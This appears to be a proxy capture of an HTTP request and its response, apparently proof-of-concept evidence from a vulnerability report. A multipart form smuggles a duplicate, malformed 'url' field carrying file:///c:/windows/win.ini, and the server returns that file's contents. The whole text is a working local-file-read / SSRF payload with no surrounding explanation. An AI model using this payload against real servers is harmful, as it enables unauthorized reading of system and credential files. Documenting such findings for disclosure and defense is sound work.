 Pretty Raw Hex
9 Connection: keep-alive
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryKEk70iXMZznbgr7e
11 Content-Length: 337
12
13
14 ------WebKitFormBoundaryKEk70iXMZznbgr7e
15 Content-Disposition: form-data; name="url"
16
17 file
18 ------WebKitFormBoundaryKEk70iXMZznbgr7e
19 Content-Disposition: form-data;
20
21 name="url";
22 ;
23 ;
24 ;
25 ;
26 ;
27 ;
28 ;
29
30 file:///c:/windows/win.ini
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Nov 2024 06:22:49 GMT
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
Keep-Alive
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 92
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21